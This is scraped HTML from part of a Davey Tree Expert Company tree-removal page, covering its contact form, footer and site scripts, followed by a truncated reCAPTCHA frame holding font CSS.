        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="d296be6f-324a-4231-8aa4-238ed5a82407" id="d296be6f-324a-4231-8aa4-238ed5a82407" value="true"  data-umb="d296be6f-324a-4231-8aa4-238ed5a82407"
       	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="d296be6f-324a-4231-8aa4-238ed5a82407" value="false" />


<span class="field-validation-valid" data-valmsg-for="d296be6f-324a-4231-8aa4-238ed5a82407" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field smsphonenumber shortanswer mandatory alternating  umbraco-forms-hidden">
	
	                                        <label for="8cc2701b-9cec-401c-8ed9-757bab33cda8" class="umbraco-forms-label">
Confirm Mobile Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="8cc2701b-9cec-401c-8ed9-757bab33cda8" id="8cc2701b-9cec-401c-8ed9-757bab33cda8" data-umb="8cc2701b-9cec-401c-8ed9-757bab33cda8" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Confirm Mobile Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="8cc2701b-9cec-401c-8ed9-757bab33cda8" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field recaptcha recaptcha2 mandatory ">
	
	                                        <label for="31ceba5f-61d3-431a-a8f0-93ff6268e5fa" class="umbraco-forms-label">
reCaptcha            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

        <script async defer type="application/javascript" src="https://www.google.com/recaptcha/api.js"></script>
        <div class="g-recaptcha" data-sitekey="6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL" data-theme="light" data-size="normal"></div>


<span class="field-validation-valid" data-valmsg-for="31ceba5f-61d3-431a-a8f0-93ff6268e5fa" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officeid officeidfield alternating ">
	
	                                        <label for="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" class="umbraco-forms-label umbraco-forms-hidden">
Office Id	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" id="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" data-umb="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" class="hidden" value=""
    office-container-id=""
    data-accepted-office-ids=""
    data-accepted-office-ids-validation-message=""
    data-office-id-validation-message=""
    />



<span class="field-validation-valid" data-valmsg-for="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" data-valmsg-replace="true" role="alert"></span>
        </div>
            <div class="contactPageNodeId" data-node-id="1651"></div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officenodeid hidden ">
	                                        <input type="hidden" name="dc1a60bb-cd4f-43cb-c4ad-9c56f73ca5f9" id="dc1a60bb-cd4f-43cb-c4ad-9c56f73ca5f9" data-umb="dc1a60bb-cd4f-43cb-c4ad-9c56f73ca5f9" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field officename hidden alternating ">
	                                        <input type="hidden" name="9691cd80-ea13-4885-aea0-d3a2fc4587a3" id="9691cd80-ea13-4885-aea0-d3a2fc4587a3" data-umb="9691cd80-ea13-4885-aea0-d3a2fc4587a3" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field marketingsubchannel hidden ">
	                                        <input type="hidden" name="79263e56-d2cd-420d-ab74-ea37654fbd6f" id="79263e56-d2cd-420d-ab74-ea37654fbd6f" data-umb="79263e56-d2cd-420d-ab74-ea37654fbd6f" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_medium hidden alternating ">
	                                        <input type="hidden" name="1ba95f64-d6a6-469c-bb80-20914e9557be" id="1ba95f64-d6a6-469c-bb80-20914e9557be" data-umb="1ba95f64-d6a6-469c-bb80-20914e9557be" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_campaign hidden ">
	                                        <input type="hidden" name="d0cf2fa8-cbe9-46a8-b6ba-c43591de9e9b" id="d0cf2fa8-cbe9-46a8-b6ba-c43591de9e9b" data-umb="d0cf2fa8-cbe9-46a8-b6ba-c43591de9e9b" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_content hidden alternating ">
	                                        <input type="hidden" name="fdee6241-2098-4e6b-f58b-5971ed8b4ce5" id="fdee6241-2098-4e6b-f58b-5971ed8b4ce5" data-umb="fdee6241-2098-4e6b-f58b-5971ed8b4ce5" class="hidden" value=""/>



	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="58f84ae4-8e6d-4c55-de47-e8baacadf406">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field luminousfield ">
	
	                                        <label for="844121d0-948c-4c81-e97e-e3095e711cf7" class="umbraco-forms-label umbraco-forms-hidden">
Luminous Field	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="844121d0-948c-4c81-e97e-e3095e711cf7" id="844121d0-948c-4c81-e97e-e3095e711cf7" data-umb="844121d0-948c-4c81-e97e-e3095e711cf7" class="hidden" value=""/>


<span class="field-validation-valid" data-valmsg-for="844121d0-948c-4c81-e97e-e3095e711cf7" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field pageurl hidden alternating ">
	                                        <input type="hidden" name="9f83a384-b6c3-4e5a-ea97-70aabbe8ad45" id="9f83a384-b6c3-4e5a-ea97-70aabbe8ad45" data-umb="9f83a384-b6c3-4e5a-ea97-70aabbe8ad45" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field spamfilter ">
	
	                                        <label for="b391220d-ff04-4605-f77b-7a9e89cc0376" class="umbraco-forms-label umbraco-forms-hidden">
Spam Filter	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input id="b391220d-ff04-4605-f77b-7a9e89cc0376" name="b391220d-ff04-4605-f77b-7a9e89cc0376" class="sf-field" style="" type="hidden" id="id="b391220d-ff04-4605-f77b-7a9e89cc0376"" name="name="b391220d-ff04-4605-f77b-7a9e89cc0376"" />
<div class="sf-field hp-sf-time" style=""><input type="hidden" value="639042370687312542" name="sf-time" id="sf-time" /></div>




<span class="field-validation-valid" data-valmsg-for="b391220d-ff04-4605-f77b-7a9e89cc0376" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>

    <div class="umbraco-forms-hidden" aria-hidden="true">
            <input type="text" name="f4747df0bddd4adba89333db96de660d" />
    </div>

    <div class="umbraco-forms-navigation row-fluid">

        <div class="col-md-12">
                <input type="submit"
                       class="btn primary"
                       value="Send Request"
                       name="__next"
                       data-form-navigate="next"
                       data-umb="submit-forms-form" />
        </div>
    </div>


</div>



<input name="__RequestVerificationToken" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHLILDXEzJ2wdSmHj-TI_7yEhj0AEhuF6iNfeHhXqpSXaEbnK4kLY8GTAREkpsJS_7vjG4woDYjSzPyiNy6Y10CcnEdncoMbvIwLBaCgX5cuBRVutgKjBDgTo8RIGH22pi4" /><input name="ufprt" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHKXRptdD_BaP9y4WU58S9FV84Mtk_x8B9Y61XBn77f7wzRd7BQHW_4z9iVy0WSjmbDz60lzPNYI4U8G0rO0dBCAOeIKYS5cCyTawNS7mLatEfhNqgjhcG2qtPgYumRjHpI" /></form>    </div>




<div class="umbraco-forms-form-config umbraco-forms-hidden"
     data-id="f4747df0bddd4adba89333db96de660d"
     data-serialized-page-button-conditions="{}"
     data-serialized-fieldset-conditions="{}"
     data-serialized-field-conditions="{&quot;fac0f986-79f4-44e9-b3a9-f882cfdd9dc3&quot;:{&quot;id&quot;:&quot;42e129bd-6893-470a-a5e2-e690a3b980ea&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;All&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;3cc84753-330d-4d79-9a6b-541536d32c6f&quot;,&quot;field&quot;:&quot;a85449ca-37a4-4405-bf7d-3ba05ee64b10&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;United States&quot;}]},&quot;3fb128ff-2e32-47be-bdfe-ac66fdae0645&quot;:{&quot;id&quot;:&quot;a585a529-b91a-46a6-9fac-ed4b2d07a644&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;All&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;3cc84753-330d-4d79-9a6b-541536d32c6f&quot;,&quot;field&quot;:&quot;a85449ca-37a4-4405-bf7d-3ba05ee64b10&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;Canada&quot;}]},&quot;d296be6f-324a-4231-8aa4-238ed5a82407&quot;:{&quot;id&quot;:&quot;030cf3ed-08b3-4219-8b1b-b8858a91b971&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;All&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;3cc84753-330d-4d79-9a6b-541536d32c6f&quot;,&quot;field&quot;:&quot;a85449ca-37a4-4405-bf7d-3ba05ee64b10&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;United States&quot;}]},&quot;8cc2701b-9cec-401c-8ed9-757bab33cda8&quot;:{&quot;id&quot;:&quot;9d4c4b42-0459-4041-ba4a-040d112704e3&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;Any&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;4a2b7b71-a836-4492-8ec8-ddb56126d1fb&quot;,&quot;field&quot;:&quot;d296be6f-324a-4231-8aa4-238ed5a82407&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;True&quot;}]}}"
     data-serialized-fields-not-displayed="{}"
     data-trigger-conditions-check-on="change"
     data-form-element-html-id-prefix=""
     data-disable-validation-dependency-check="false"></div>

<link href="/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1" rel="stylesheet" />
                </div>
            </div>
        </div>
    </div>
</div></div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "description": "Tree Removal",
  "name": "The Davey Tree Expert Company",
  "image": "https://www.davey.com/media/dnxjbhf3/chainsaw-tree.jpg?rxy=0.536,0.4244604316546763&width=1200&height=630&v=1da4d4c7a5c3f10&format=webp&quality=80",
  "url": "https://www.davey.com/residential-tree-services/tree-removal/",
  "telephone": "8004458733",
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company",
    "http://www.pinterest.com/daveytree/",
    "https://en.wikipedia.org/wiki/Davey_Tree_Expert_Company",
    "https://www.davey.com/"
  ] 
}
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=jquery.validate.min.js%7cjquery.validate.unobtrusive.min.js%7cumbracoforms.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cresourcesCTABE.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 1322
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL&co=aHR0cHM6Ly93d3cuZGF2ZXkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=uzboe1bri22u
body_size: 49388
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
